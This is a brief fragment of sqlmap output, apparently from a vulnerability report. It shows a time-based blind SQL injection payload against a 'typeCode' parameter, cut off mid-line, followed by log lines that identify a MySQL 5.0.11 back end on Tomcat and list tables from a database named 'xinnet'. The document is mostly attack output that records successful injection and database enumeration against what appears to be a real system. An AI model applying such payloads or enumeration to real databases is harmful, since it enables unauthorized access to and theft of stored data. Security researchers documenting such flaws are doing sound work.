 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: method=BuzList&typeCode=12305081702248' AND
---
[22:21:41] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.0.2, JSP
back-end DBMS: MySQL 5.0.11
[22:21:41] [INFO] fetching tables for database: 'xinnet'
Database: xinnet
[46 tables]
+-----------------------------+
| acc |
| acc_type |
| agent_account |
| agent_accountdetail |
| agent_agent |
| agent_contract |